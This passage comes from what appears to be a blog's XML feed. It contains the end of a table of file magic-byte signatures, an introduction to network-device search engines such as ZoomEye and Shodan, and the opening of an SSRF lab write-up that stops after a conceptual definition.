<td>Macintosh BinHex 4 Compressed Archive</td>
</tr>
<tr>
<td>HTM</td>
<td>3C 21 44</td>
<td></td>
</tr>
<tr>
<td>htm; html</td>
<td>3C 21 44 4F 43 54</td>
<td>HyperText Markup Language 3</td>
</tr>
<tr>
<td>htm; html</td>
<td>3C 48 54 4D 4C 3E</td>
<td>HyperText Markup Language 2</td>
</tr>
<tr>
<td>htm; html</td>
<td>3C 68 74 6D 6C 3E</td>
<td>HyperText Markup Language 1</td>
</tr>
<tr>
<td>html</td>
<td>68 74 6D 6C 3E</td>
<td>HTML</td>
</tr>
<tr>
<td>ico</td>
<td>00 00 01 00 00</td>
<td>Icon File</td>
</tr>
<tr>
<td>ico</td>
<td>00 00 01 00 01 00 20 20</td>
<td>Icon File</td>
</tr>
<tr>
<td>IFF</td>
<td>46 4F 52 4D</td>
<td></td>
</tr>
<tr>
<td>IFO</td>
<td>44 56 44</td>
<td>DVD info file</td>
</tr>
<tr>
<td>IME</td>
<td>4D 5A 90</td>
<td></td>
</tr>
<tr>
<td>img</td>
<td>00 01 00 08 00 01 00 01 01</td>
<td>Ventura Publisher/GEM VDI Image Format Bitmap file</td>
</tr>
<tr>
<td>IMG</td>
<td>00 FF FF</td>
<td></td>
</tr>
<tr>
<td>IMM</td>
<td>4D 5A 90</td>
<td></td>
</tr>
<tr>
<td>ind</td>
<td>41 4F 4C 49 44 58</td>
<td>AOL client preferences/settings file (MAIN.IND)</td>
</tr>
<tr>
<td>ISO</td>
<td>43 44 30 30 31</td>
<td>ISO-9660 CD Disc Image (This signature usually  occurs at byte 8001, 8801, or 9001.)</td>
</tr>
<tr>
<td>ivr</td>
<td>2E 52 45 43</td>
<td>RealPlayer video file (V11 and later)</td>
</tr>
<tr>
<td>JAR</td>
<td>4A 41 52 43 53 00</td>
<td>JARCS compressed archive</td>
</tr>
<tr>
<td>jar</td>
<td>5F 27 A8 89</td>
<td>JAR Archive File</td>
</tr>
<tr>
<td>jpg; jpeg</td>
<td>FF D8 FF</td>
<td></td>
</tr>
<tr>
<td>jpg; jpe; jpeg</td>
<td>FF D8 FF E0 00</td>
<td>JPG Graphic File</td>
</tr>
<tr>
<td>jpg; jpe; jpeg</td>
<td>FF D8 FF FE 00</td>
<td>JPG Graphic File</td>
</tr>
<tr>
<td>KGB</td>
<td>4B 47 42 5F 61 72 63 68 20 2D</td>
<td>KGB archive</td>
</tr>
<tr>
<td>KOZ</td>
<td>49 44 33 03 00 00 00</td>
<td>Sprint Music Store audio file (for mobile devices)</td>
</tr>
<tr>
<td>LDB</td>
<td>42 49 4C</td>
<td></td>
</tr>
<tr>
<td>lha</td>
<td>2D 6C 68 35 2D</td>
<td>LHA Compressed</td>
</tr>
<tr>
<td>lha; lzh</td>
<td>[2 byte offset] 2D 6C 68</td>
<td>Compressed archive file</td>
</tr>
<tr>
<td>LHP</td>
<td>3F 5F 03</td>
<td></td>
</tr>
<tr>
<td>lhp</td>
<td>3F 5F 03 00</td>
<td>Windows Help File</td>
</tr>
<tr>
<td>lib</td>
<td>21 3C 61 72 63 68 3E 0A</td>
<td>Unix archiver (ar) files and Microsoft Program  Library Common Object File Format (COFF)</td>
</tr>
<tr>
<td>LIB</td>
<td>2A 24 20</td>
<td></td>
</tr>
<tr>
<td>LIT</td>
<td>49 54 4F 4C 49 54 4C 53</td>
<td>Microsoft Reader eBook file</td>
</tr>
<tr>
<td>LNK</td>
<td>4C 00 00</td>
<td></td>
</tr>
<tr>
<td>lnk</td>
<td>4C 00 00 00</td>
<td>Windows Shortcut (Link File)</td>
</tr>
<tr>
<td>lnk</td>
<td>4C 00 00 00 01 14 02</td>
<td>Windows Link File</td>
</tr>
<tr>
<td>LNK</td>
<td>4C 00 00 00 01 14 02 00</td>
<td>Windows shortcut file</td>
</tr>
<tr>
<td>log</td>
<td>2A 2A 2A 20 20 49 6E 73 74 61 6C 6C 61 74 69 6F 6E  20 53 74 61 72 74 65 64 20</td>
<td>Symantec Wise Installer log file</td>
</tr>
<tr>
<td>lzh</td>
<td>lh</td>
<td>Lz compression file</td>
</tr>
<tr>
<td>lwp</td>
<td>57 6F 72 64 50 72 6F</td>
<td>Lotus WordPro v9</td>
</tr>
<tr>
<td>m3u</td>
<td>23 45 58</td>
<td></td>
</tr>
<tr>
<td>m4a</td>
<td>00 00 00 20 66 74 79 70 4D 34 41 20 00 00 00 00</td>
<td>Apple Lossless Audio Codec file</td>
</tr>
<tr>
<td>m4a; m4v</td>
<td>00 00 00 20 66 74 79 70 4D 34 41 20 00 00 00 00</td>
<td>QuickTime M4A/M4V file</td>
</tr>
<tr>
<td>manifest</td>
<td>3C 3F 78 6D 6C 20 76 65 72 73 69 6F 6E 3D</td>
<td>Windows Visual Stylesheet XML file</td>
</tr>
<tr>
<td>MAR</td>
<td>4D 41 52 31 00</td>
<td>Mozilla archive</td>
</tr>
<tr>
<td>MAR</td>
<td>4D 41 52 43</td>
<td>Microsoft/MSN MARC archive</td>
</tr>
<tr>
<td>MAR</td>
<td>4D 41 72 30 00</td>
<td>MAr compressed archive</td>
</tr>
<tr>
<td>max</td>
<td>D0 CF 11</td>
<td></td>
</tr>
<tr>
<td>mdb</td>
<td>00 01 00 00 53 74 61 6E 64 61 72 64 20 4A 65 74 20  44 42</td>
<td>Microsoft Access file</td>
</tr>
<tr>
<td>mdb; mda; mde; mdt</td>
<td>53 74 61 6E 64 61 72 64 20 4A</td>
<td>MS Access</td>
</tr>
<tr>
<td>MDF</td>
<td>00 FF FF</td>
<td></td>
</tr>
<tr>
<td>mdf</td>
<td>00 FF FF FF FF FF FF FF FF FF FF 00 00 02 00 01</td>
<td>Alcohol 120% CD image</td>
</tr>
<tr>
<td>mdf</td>
<td>01 0F 00 00</td>
<td>Microsoft SQL Server 2000 database</td>
</tr>
<tr>
<td>MDI</td>
<td>45 50</td>
<td>Microsoft Document Imaging file</td>
</tr>
<tr>
<td>MDS</td>
<td>4D 45 44</td>
<td></td>
</tr>
<tr>
<td>MID; MIDI</td>
<td>4D 54 68 64</td>
<td>Musical Instrument Digital Interface (MIDI) sound  file</td>
</tr>
<tr>
<td>mkv</td>
<td>1A 45 DF A3 93 42 82 88 6D 61 74 72 6F 73 6B 61</td>
<td>Matroska stream file</td>
</tr>
<tr>
<td>MLS</td>
<td>4D 49 4C 45 53</td>
<td>Milestones v1.0 project management and scheduling  software (Also see “MV2C” and “MV214” signatures)</td>
</tr>
<tr>
<td>MLS</td>
<td>4D 4C 53 57</td>
<td>Skype localization data file</td>
</tr>
<tr>
<td>MLS</td>
<td>4D 56 32 31 34</td>
<td>Milestones v2.1b project management and scheduling  software (Also see “MILES” and “MV2C” signatures)</td>
</tr>
<tr>
<td>MLS</td>
<td>4D 56 32 43</td>
<td>Milestones v2.1a project management and scheduling  software (Also see “MILES” and “MV214” signatures)</td>
</tr>
<tr>
<td>MMF</td>
<td>4D 4D 4D 44 00 00</td>
<td>Yamaha Corp. Synthetic music Mobile Application  Format (SMAF) for multimedia files that can be played on hand-held devices.</td>
</tr>
<tr>
<td>mny</td>
<td>00 01 00 00 4D 53 49 53 41 4D 20 44 61 74 61 62 61  73 65</td>
<td>Microsoft Money file</td>
</tr>
<tr>
<td>MOV</td>
<td>00 00 0F</td>
<td></td>
</tr>
<tr>
<td>MOV</td>
<td>00 00 77</td>
<td></td>
</tr>
<tr>
<td>mov</td>
<td>6D 6F 6F 76</td>
<td>Quicktime</td>
</tr>
<tr>
<td>mov</td>
<td>6D 64 61 74</td>
<td>QuickTime Movie</td>
</tr>
<tr>
<td>mp</td>
<td>0C ED</td>
<td>Monochrome Picture TIFF bitmap file (unconfirmed)</td>
</tr>
<tr>
<td>MP3</td>
<td>49 44 33</td>
<td>MPEG-1 Audio Layer 3 (MP3) audio file</td>
</tr>
<tr>
<td>MP3</td>
<td>FF FB 50</td>
<td></td>
</tr>
<tr>
<td>mp4</td>
<td>00 00 00 18 66 74 79 70 33 67 70 35</td>
<td>MPEG-4 video files</td>
</tr>
<tr>
<td>MPA</td>
<td>00 00 01</td>
<td></td>
</tr>
<tr>
<td>mpg; mpeg</td>
<td>00 00 01 B3</td>
<td>MPEG Movie</td>
</tr>
<tr>
<td>mpg</td>
<td>00 00 01 BA</td>
<td>MPEG</td>
</tr>
<tr>
<td>MSC</td>
<td>3C 3F 78</td>
<td></td>
</tr>
<tr>
<td>msc</td>
<td>3C 3F 78 6D 6C 20 76 65 72 73 69 6F 6E 3D 22 31 2E  30 22 3F 3E 0D 0A 3C 4D 4D 43 5F 43 6F 6E 73 6F 6C 65 46 69 6C 65 20 43 6F 6E  73 6F 6C 65 56 65 72 73 69 6F 6E 3D 22</td>
<td>Microsoft Management Console Snap-in Control file</td>
</tr>
<tr>
<td>msi</td>
<td>23 20</td>
<td>Cerius2 file</td>
</tr>
<tr>
<td>MSV</td>
<td>4D 53 5F 56 4F 49 43 45</td>
<td>Sony Memory Stick Compressed Voice file</td>
</tr>
<tr>
<td>NES</td>
<td>4E 45 53</td>
<td></td>
</tr>
<tr>
<td>NLS</td>
<td>C2 20 20</td>
<td></td>
</tr>
<tr>
<td>nri</td>
<td>0E 4E 65 72 6F 49 53 4F</td>
<td>Nero CD Compilation</td>
</tr>
<tr>
<td>ntf</td>
<td>1A 00 00</td>
<td>Lotus Notes database template</td>
</tr>
<tr>
<td>nsf; ntf</td>
<td>1A 00 00 03 00 00</td>
<td>Lotus Notes Database/Template</td>
</tr>
<tr>
<td>nsf</td>
<td>1A 00 00 03 00 00 11 00</td>
<td>Notes Database</td>
</tr>
<tr>
<td>nsf</td>
<td>1A 00 00 04 00 00</td>
<td>Lotus Notes database</td>
</tr>
<tr>
<td>ntf</td>
<td>30 31 4F 52 44 4E 41 4E 43 45 20 53 55 52 56 45 59  20 20 20 20 20 20 20</td>
<td>National Transfer Format Map File</td>
</tr>
<tr>
<td>obj</td>
<td>4C 01</td>
<td>Microsoft Common Object File Format (COFF)  relocatable object code file for an Intel 386 or later/compatible processors</td>
</tr>
<tr>
<td>OCX</td>
<td>4D 5A</td>
<td>ActiveX or OLE Custom Control</td>
</tr>
<tr>
<td>OCX</td>
<td>4D 5A 90</td>
<td></td>
</tr>
<tr>
<td>OLB</td>
<td>4D 5A</td>
<td>OLE object library</td>
</tr>
<tr>
<td>OLB</td>
<td>4D 5A 90</td>
<td></td>
</tr>
<tr>
<td>org; pfc</td>
<td>41 4F 4C 56 4D 31 30 30</td>
<td>AOL personal file cabinet (PFC) file</td>
</tr>
<tr>
<td>pak</td>
<td>1A 0B</td>
<td>Compressed archive file</td>
</tr>
<tr>
<td>PAT</td>
<td>47 46 31 50 41 54 43 48</td>
<td>Advanced Gravis Ultrasound patch file</td>
</tr>
<tr>
<td>PAT</td>
<td>47 50 41 54</td>
<td>GIMP (GNU Image Manipulation Program) pattern file</td>
</tr>
<tr>
<td>PBK</td>
<td>5B 41 44</td>
<td></td>
</tr>
<tr>
<td>PCB</td>
<td>17 A1 50</td>
<td></td>
</tr>
<tr>
<td>PCS</td>
<td>0A 05 01</td>
<td></td>
</tr>
<tr>
<td>pcx</td>
<td>0A nn 01 01</td>
<td>ZSOFT Paintbrush file(where nn = 0x02, 0x03, or  0x05)</td>
</tr>
<tr>
<td>pcx</td>
<td>0A 05 01 08</td>
<td>PC Paintbrush(often associated with Quake Engine  games)</td>
</tr>
<tr>
<td>pdb</td>
<td>[11 byte offset] 00 00 00 00 00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00 00 00 00 00</td>
<td>Palmpilot Database/Document File</td>
</tr>
<tr>
<td>PDF</td>
<td>25 50 44</td>
<td></td>
</tr>
<tr>
<td>pdf; fdf</td>
<td>25 50 44 46</td>
<td>Adobe Portable Document Format and Forms Document  file</td>
</tr>
<tr>
<td>pdf</td>
<td>25 50 44 46 2D 31 2E</td>
<td>Adobe Acrobat</td>
</tr>
<tr>
<td>PDG</td>
<td>48 48 02</td>
<td></td>
</tr>
<tr>
<td>pf</td>
<td>11 00 00 00 53 43 43 41</td>
<td>Windows prefetch file</td>
</tr>
<tr>
<td>pic</td>
<td>01 00 00 00 01</td>
<td>Unknown type picture file</td>
</tr>
<tr>
<td>PJT</td>
<td>00 00 07</td>
<td></td>
</tr>
<tr>
<td>PLL</td>
<td>24 53 6F</td>
<td></td>
</tr>
<tr>
<td>PNG</td>
<td>89 50 4E</td>
<td></td>
</tr>
<tr>
<td>PNG</td>
<td>89 50 4E 47</td>
<td></td>
</tr>
<tr>
<td>png</td>
<td>89 50 4E 47 0D 0A</td>
<td>PNG Image File</td>
</tr>
<tr>
<td>png</td>
<td>89 50 4E 47 0D 0A 1A 0A</td>
<td>PNG Image File</td>
</tr>
<tr>
<td>PPC</td>
<td>52 65 63</td>
<td></td>
</tr>
<tr>
<td>PPT</td>
<td>D0 CF 11</td>
<td></td>
</tr>
<tr>
<td>ppt</td>
<td>[512 byte offset] 00 6E 1E F0</td>
<td>PowerPoint presentation subheader (MS Office)</td>
</tr>
<tr>
<td>ppt</td>
<td>[512 byte offset] 0F 00 E8 03</td>
<td>PowerPoint presentation subheader (MS Office)</td>
</tr>
<tr>
<td>PPZ</td>
<td>4D 53 43 46</td>
<td>Powerpoint Packaged Presentation</td>
</tr>
<tr>
<td>prc</td>
<td>42 4F 4F 4B 4D 4F 42 49</td>
<td>Palmpilot resource file</td>
</tr>
<tr>
<td>PRG</td>
<td>23 44 45</td>
<td></td>
</tr>
<tr>
<td>ps</td>
<td>25 21 50 53 2D 41 64 6F 62 65</td>
<td>Postscript</td>
</tr>
<tr>
<td>PSD</td>
<td>38 42 50</td>
<td></td>
</tr>
<tr>
<td>psd</td>
<td>38 42 50 53</td>
<td>Adobe Photoshop image file</td>
</tr>
<tr>
<td>psp</td>
<td>7E 42 4B 00</td>
<td>PaintShop Pro Image File</td>
</tr>
<tr>
<td>pst</td>
<td>21 42 44 4E</td>
<td>Microsoft Outlook Personal Folder file</td>
</tr>
<tr>
<td>pwl</td>
<td>E3 82 85 96</td>
<td>Windows Password</td>
</tr>
<tr>
<td>qbb</td>
<td>45 86 00 00 06 00</td>
<td>Intuit QuickBooks Backup file</td>
</tr>
<tr>
<td>qdf</td>
<td>AC 9E BD 8F</td>
<td>Quicken</td>
</tr>
<tr>
<td>qph</td>
<td>03 00 00 00</td>
<td>Quicken price history file</td>
</tr>
<tr>
<td>qt</td>
<td>6D 64 61 74</td>
<td>Quicktime Movie File</td>
</tr>
<tr>
<td>qxd</td>
<td>00 00 49 49 58 50 52</td>
<td>Quark Express document (Intel &amp; Motorola,  respectively)</td>
</tr>
<tr>
<td>qxd</td>
<td>00 00 4D 4D 58 50 52</td>
<td></td>
</tr>
<tr>
<td>ra</td>
<td>2E 52 4D 46 00 00 00 12 00</td>
<td>Real Audio file</td>
</tr>
<tr>
<td>ra; ram</td>
<td>2E 72 61 FD</td>
<td>Real Audio File</td>
</tr>
<tr>
<td>ra</td>
<td>2E 72 61 FD 00</td>
<td>RealAudio streaming media file</td>
</tr>
<tr>
<td>RAR</td>
<td>52 61 72</td>
<td></td>
</tr>
<tr>
<td>rar</td>
<td>52 61 72 21</td>
<td>RAR Archive File</td>
</tr>
<tr>
<td>RAW</td>
<td>06 05 00</td>
<td></td>
</tr>
<tr>
<td>reg</td>
<td>52 45 47 45 44 49 54 34</td>
<td></td>
</tr>
<tr>
<td>rgb</td>
<td>01 DA 01 01 00 03</td>
<td>Silicon Graphics RGB Bitmap</td>
</tr>
<tr>
<td>RM</td>
<td>2E 52 4D</td>
<td></td>
</tr>
<tr>
<td>rm; rmvb</td>
<td>2E 52 4D 46</td>
<td>Real Media streaming media file</td>
</tr>
<tr>
<td>rpm</td>
<td>ED AB EE DB</td>
<td>RPM Archive File</td>
</tr>
<tr>
<td>RTD</td>
<td>43 23 2B 44 A4 43 4D A5 48 64 72</td>
<td>RagTime document file</td>
</tr>
<tr>
<td>RTF</td>
<td>7B 5C 72</td>
<td></td>
</tr>
<tr>
<td>rtf</td>
<td>7B 5C 72 74 66</td>
<td>Rich Text Format File</td>
</tr>
<tr>
<td>sav</td>
<td>24 46 4C 32 40 28 23 29 20 53 50 53 53 20 44 41 54  41 20 46 49 4C 45</td>
<td>SPSS Data file</td>
</tr>
<tr>
<td>SBV</td>
<td>46 45 44 46</td>
<td>(Unknown file type)</td>
</tr>
<tr>
<td>SCH</td>
<td>2A 76 65</td>
<td></td>
</tr>
<tr>
<td>scm</td>
<td>80 53 43</td>
<td></td>
</tr>
<tr>
<td>SH3</td>
<td>48 48 47 42 31</td>
<td>Harvard Graphics presentation file</td>
</tr>
<tr>
<td>SHD</td>
<td>4B 49 00 00</td>
<td>Windows 9x printer spool file</td>
</tr>
<tr>
<td>sit</td>
<td>53 49 54 21</td>
<td>Stuffit v1 Archive File</td>
</tr>
<tr>
<td>sit</td>
<td>53 74 75 66 66 49 74</td>
<td>Stuffit v5 Archive File</td>
</tr>
<tr>
<td>sle</td>
<td>3A 56 45 52 53 49 4F 4E</td>
<td>Surfplan kite project file</td>
</tr>
<tr>
<td>sle</td>
<td>41 43 76</td>
<td>teganos Security Suite virtual secure drive</td>
</tr>
<tr>
<td>sly; srt; slt</td>
<td>53 52 01 00</td>
<td>Sage sly.or.srt.or.slt</td>
</tr>
<tr>
<td>SMD</td>
<td>00 FF FF</td>
<td></td>
</tr>
<tr>
<td>snm</td>
<td>00 1E 84 90 00 00 00 00</td>
<td>Netscape Communicator (v4) mail folder</td>
</tr>
<tr>
<td>SNP</td>
<td>4D 53 43 46</td>
<td>Microsoft Access Snapshot Viewer file</td>
</tr>
<tr>
<td>sol</td>
<td>00 BF</td>
<td>Adobe Flash shared object file (e.g., Flash cookies)</td>
</tr>
<tr>
<td>spl</td>
<td>00 00 01 00</td>
<td>Windows NT/2000/XP printer spool file</td>
</tr>
<tr>
<td>SCR</td>
<td>4D 5A</td>
<td>Screen saver</td>
</tr>
<tr>
<td>SUB</td>
<td>FF FF FF</td>
<td></td>
</tr>
<tr>
<td>SWF</td>
<td>43 57 53</td>
<td>Shockwave Flash file (v5+)</td>
</tr>
<tr>
<td>SWF</td>
<td>46 57 53</td>
<td>Macromedia Shockwave Flash player file</td>
</tr>
<tr>
<td>sxc</td>
<td>calc</td>
<td>OpenOffice Calc</td>
</tr>
<tr>
<td>sxd</td>
<td>draw</td>
<td>OpenOffice Draw</td>
</tr>
<tr>
<td>sxi</td>
<td>impress</td>
<td>OpenOffice Impress</td>
</tr>
<tr>
<td>sxm</td>
<td>math</td>
<td>OpenOffice Math</td>
</tr>
<tr>
<td>sxw</td>
<td>writer</td>
<td>OpenOffice Writer</td>
</tr>
<tr>
<td>syw</td>
<td>41 4D 59 4F</td>
<td>Harvard Graphics symbol graphic</td>
</tr>
<tr>
<td>TAG</td>
<td>00 00 02</td>
<td></td>
</tr>
<tr>
<td>tar; cpio</td>
<td>30 37 30 37 30 37</td>
<td>CPIO Archive File</td>
</tr>
<tr>
<td>tar.z</td>
<td>1F 9D 90</td>
<td>Compressed tape archive file</td>
</tr>
<tr>
<td>tga</td>
<td>00 00 10 00 00</td>
<td>RLE压缩的前5字节</td>
</tr>
<tr>
<td>TGA</td>
<td>00 00 02</td>
<td></td>
</tr>
<tr>
<td>tga</td>
<td>00 00 02 00 00</td>
<td>未压缩的前5字节</td>
</tr>
<tr>
<td>TIF; TIFF</td>
<td>49 20 49</td>
<td>Tagged Image File Format file</td>
</tr>
<tr>
<td>tif; tiff</td>
<td>49 49 2A</td>
<td>TIFF (Intel)</td>
</tr>
<tr>
<td>tif; tiff</td>
<td>49 49 2A 00</td>
<td>Tagged Image File Format file (little endian, i.e.,  LSB first in the byte; Intel)</td>
</tr>
<tr>
<td>TIF; TIFF</td>
<td>4D 4D 00 2A</td>
<td>Tagged Image File Format file (big endian, i.e., LSB  last in the byte; Motorola)</td>
</tr>
<tr>
<td>tif; tiff</td>
<td>4D 4D 2A</td>
<td>TIFF (Motorola)</td>
</tr>
<tr>
<td>TIF; TIFF</td>
<td>4D 4D 00 2B</td>
<td>BigTIFF files; Tagged Image File Format files &gt;4  GB</td>
</tr>
<tr>
<td>TLB</td>
<td>4D 53 46 54 02 00 01 00</td>
<td>OLE, SPSS, or Visual C++ type library file</td>
</tr>
<tr>
<td>tr1</td>
<td>01 10</td>
<td>Novell LANalyzer capture file</td>
</tr>
<tr>
<td>TST</td>
<td>00 01 00</td>
<td></td>
</tr>
<tr>
<td>TTF</td>
<td>00 01 00</td>
<td></td>
</tr>
<tr>
<td>ufa</td>
<td>55 46 41</td>
<td>UFA Archive File</td>
</tr>
<tr>
<td>VBX</td>
<td>4D 5A</td>
<td>VisualBASIC application</td>
</tr>
<tr>
<td>VCD</td>
<td>45 4E 54 52 59 56 43 44 02 00 00 01 02 00 18 58</td>
<td>VideoVCD (GNU VCDImager) file</td>
</tr>
<tr>
<td>vcf</td>
<td>42 45 47 49 4E 3A 56 43 41 52 44 0D 0A</td>
<td>vCard file</td>
</tr>
<tr>
<td>vob</td>
<td>00 00 01 BA</td>
<td>DVD Video Movie File (video/dvd, video/mpeg)</td>
</tr>
<tr>
<td>VXD, 386</td>
<td>4D 5A</td>
<td>Windows virtual device drivers</td>
</tr>
<tr>
<td>WAV</td>
<td>52 49 46</td>
<td></td>
</tr>
<tr>
<td>wav</td>
<td>57 41 56 45</td>
<td>Wave</td>
</tr>
<tr>
<td>wav</td>
<td>57 41 56 45 66 6D 74</td>
<td>Wave Files</td>
</tr>
<tr>
<td>wb2</td>
<td>00 00 02 00</td>
<td>QuattroPro for Windows Spreadsheet file</td>
</tr>
<tr>
<td>wb3</td>
<td>[24 byte offset] 3E 00 03 00 FE FF 09 00 06</td>
<td>Quatro Pro for Windows 7.0 Notebook file</td>
</tr>
<tr>
<td>wk1; wks</td>
<td>20 00 60 40 60</td>
<td>Lotus 123 v1 Worksheet</td>
</tr>
<tr>
<td>wk1</td>
<td>00 00 02 00 06 04 06 00 08 00 00 00 00 00</td>
<td>Lotus 1-2-3 spreadsheet (v1) file</td>
</tr>
<tr>
<td>wk3</td>
<td>00 00 1A 00 00 10 04 00</td>
<td>Lotus 123 spreadsheet (v3) file</td>
</tr>
<tr>
<td>wk4; wk5</td>
<td>00 00 1A 00 02 10 04 00</td>
<td>Lotus 1-2-3 spreadsheet (v4, v5) file</td>
</tr>
<tr>
<td>wks</td>
<td>0E 57 4B 53</td>
<td>DeskMate Worksheet</td>
</tr>
<tr>
<td>WMA</td>
<td>30 26 B2</td>
<td></td>
</tr>
<tr>
<td>wmf</td>
<td>01 00 09 00</td>
<td>Graphics Metafile</td>
</tr>
<tr>
<td>wmf</td>
<td>01 00 09 00 00 03</td>
<td>Windows Metadata file (Win 3.x format)</td>
</tr>
<tr>
<td>wmf</td>
<td>02 00 09 00</td>
<td>Graphics Metafile</td>
</tr>
<tr>
<td>wmf</td>
<td>D7 CD C6 9A</td>
<td>Windows Meta File</td>
</tr>
<tr>
<td>WMV</td>
<td>30 26 B2</td>
<td></td>
</tr>
<tr>
<td>wp</td>
<td>FF 57 50 43</td>
<td>WordPerfect v5 or v6</td>
</tr>
<tr>
<td>wpd</td>
<td>FF 57 50 43</td>
<td>WordPerfect</td>
</tr>
<tr>
<td>wpg</td>
<td>FF 57 50 47</td>
<td>WordPerfect Graphics</td>
</tr>
<tr>
<td>wri</td>
<td>31 BE</td>
<td>Microsoft Write file</td>
</tr>
<tr>
<td>WRI</td>
<td>31 BE 00</td>
<td></td>
</tr>
<tr>
<td>wri</td>
<td>32 BE</td>
<td>Microsoft Write file</td>
</tr>
<tr>
<td>ws</td>
<td>1D 7D</td>
<td>WordStar Version 5.0/6.0 document</td>
</tr>
<tr>
<td>XBE</td>
<td>58 42 45</td>
<td></td>
</tr>
<tr>
<td>xdr</td>
<td>3C</td>
<td>BizTalk XML-Data Reduced Schema file</td>
</tr>
<tr>
<td>xls</td>
<td>09 02 06 00 00 00 10 00 B9 04 5C 00</td>
<td>MS Excel v2</td>
</tr>
<tr>
<td>xls</td>
<td>09 04 06 00 00 00 10 00 F6 05 5C 00</td>
<td>MS Excel v4</td>
</tr>
<tr>
<td>XLS</td>
<td>D0 CF 11</td>
<td></td>
</tr>
<tr>
<td>xls</td>
<td>D0 CF 11 E0</td>
<td>MS Excel</td>
</tr>
<tr>
<td>xls</td>
<td>[512 byte offset]  09 08 10 00 00 06 05 00</td>
<td>Excel spreadsheet subheader (MS Office)</td>
</tr>
<tr>
<td>XML</td>
<td>3C 3F 78</td>
<td></td>
</tr>
<tr>
<td>xml</td>
<td>3C 3F 78 6D 6C</td>
<td>XML Document</td>
</tr>
<tr>
<td>xml</td>
<td>FF FE 3C 00 52 00 4F 00 4F 00 54 00 53 00 54 00 55 00  42 00</td>
<td>XML Document (ROOTSTUB)</td>
</tr>
<tr>
<td>XMV</td>
<td>00 50 01</td>
<td></td>
</tr>
<tr>
<td>XSL</td>
<td>FF FE 3C</td>
<td></td>
</tr>
<tr>
<td>xul</td>
<td>72 73 69 6F 6E 3D 22 31 3C 3F 78 6D 6C 20 76 65 2E  30 22 3F 3E</td>
<td>XML User Interface Language file</td>
</tr>
<tr>
<td>z</td>
<td>1F 9D</td>
<td>TAR Compressed Archive File</td>
</tr>
<tr>
<td>Z</td>
<td>1F 9D 8C</td>
<td></td>
</tr>
<tr>
<td>ZIP</td>
<td>50 4B 03</td>
<td></td>
</tr>
<tr>
<td>zip; jar; zipx</td>
<td>50 4B 03 04</td>
<td>ZIP Archive</td>
</tr>
<tr>
<td>zip</td>
<td>50 4B 30 30</td>
<td>ZIP Archive (outdated)</td>
</tr>
<tr>
<td>Zip</td>
<td>50 4B 30 30 50 4B 03 04</td>
<td>WINZIP Compressed</td>
</tr>
<tr>
<td>zoo</td>
<td>5A 4F 4F 20</td>
<td>ZOO Archive File</td>
</tr>
</tbody>
</table>
</div>
]]></content>
      <categories>
        <category>学习笔记</category>
      </categories>
      <tags>
        <tag>隐写</tag>
      </tags>
  </entry>
  <entry>
    <title>ZoomEye-网络空间搜索引擎</title>
    <url>/2022/10/09/zoomeye/</url>
    <content><![CDATA[<p class="p center logo large">ZoomEye (钟馗之眼)</p>
<p class="p center small">一个针对网络空间的搜索引擎</p>
<p><img src="https://img.anineg.space/zoomeye2.png" alt=""></p>
<h1 id="ZoomEye"><a href="#ZoomEye" class="headerlink" title="ZoomEye"></a>ZoomEye</h1><p>得益于科技的高速发展，现在接入互联网的设备五花八门。除了PC和服务器，还有路由器、物联网家电、平板电脑、手机等，甚至还有监控探头、工业控制中的SCADA系统等比较敏感的设备。这些设备被视作节点，共同组成了我们所处的的<strong>网络空间（Cyberspace）</strong>。</p>
<p><a href="https://www.zoomeye.org/">ZoomEye(“钟馗之眼”)网络空间搜索引擎</a>正是一个检索网络空间节点的搜索引擎。通过后端的分布式爬虫引擎（无论谁家的搜索引擎都是这样）对全球节点的分析，对每个节点的所拥有的特征进行判别，从而获得设备类型、固件版本、分布地点、开放端口服务等信息。</p>
<div class="tag link"><a class="link-card" title="ZoomEye 是什么？怎么用？" href="https://zhuanlan.zhihu.com/p/19710755"><div class="left"><img src="https://img.anineg.space/zhihulogo.png"></div><div class="right"><p class="text">ZoomEye 是什么？怎么用？</p><p class="url">https://zhuanlan.zhihu.com/p/19710755</p></div></a></div>
<h1 id="其他网络空间搜索引擎"><a href="#其他网络空间搜索引擎" class="headerlink" title="其他网络空间搜索引擎"></a>其他网络空间搜索引擎</h1><p>目前国内外的网络空间搜索引擎有 shodan、zoomeye、cnesys、fofa</p>
<h2 id="Shodan"><a href="#Shodan" class="headerlink" title="Shodan"></a>Shodan</h2><p><a href="https://www.shodan.io/">Shodan</a>是目前最为知名的黑客搜索引擎，它是由计算机程序员约翰·马瑟利（John Matherly）于 2009 年推出的，他在 2003 年就提出了搜索与 Internet 链接的设备的想法。发展至今已经变成搜索资源最全，搜索性能最强，TOP1 级别的网络资产搜索引擎。</p>
<p><img src="https://img.anineg.space/image-20221010164225527.png" alt="image-20221010164225527"></p>
<h2 id="Censys"><a href="#Censys" class="headerlink" title="Censys"></a>Censys</h2><p><a href="https://search.censys.io/">Censys</a> 是由密歇根大学的计算机科学家创立，帮助信息安全从业人员发现、监控和分析从互联网访问的设备的平台，Censys 能够扫描整个互联网，每天扫描 IPv4 地址空间，以搜索所有联网设备并收集相关的信息，并返回一份有关资源（如设备、网站和证书）配置和部署信息的总体报告。</p>
<p><img src="https://img.anineg.space/image-20221010164200074.png" alt="image-20221010164200074"></p>
<h2 id="FOFA"><a href="#FOFA" class="headerlink" title="FOFA"></a>FOFA</h2><p><a href="https://fofa.info/">FOFA</a>是白帽汇推出的一款网络空间搜索引擎，它通过进行网络空间测绘，能够帮助研究人员或者企业迅速进行网络资产匹配，例如进行漏洞影响范围分析、应用分布统计、应用流行度排名统计等。</p>
<p><img src="https://img.anineg.space/image-20221010164142922.png" alt="image-20221010164142922"></p>
]]></content>
      <categories>
        <category>学习笔记</category>
      </categories>
      <tags>
        <tag>渗透</tag>
      </tags>
  </entry>
  <entry>
    <title>Basic SSRF against the local server</title>
    <url>/2024/05/06/ssrf/</url>
    <content><![CDATA[<h1>Lab: Basic SSRF against the local server</h1>
<h2 id="一、基础概念">一、基础概念</h2>
<p>Server-side request forgery (SSRF)，服务端请求伪造，简单来说，就是你可以访问A站点，A站点可以访问内网的B站点，你不可以直接访问B站点，但是由于A站点的防护措施或者校验不足，你可以通过控制请求，访问到B站点上的资源，然后A站点将内部网络返回的结果传递给你，你就完成了对内网的攻击。SSRF可能可以实现扫描内网，向内部任意主机的任意端口发送构造的攻击请求，攻击内网WEB应用，读取文件等等。</p>
<h2 id="二、题目">二、题目</h2>
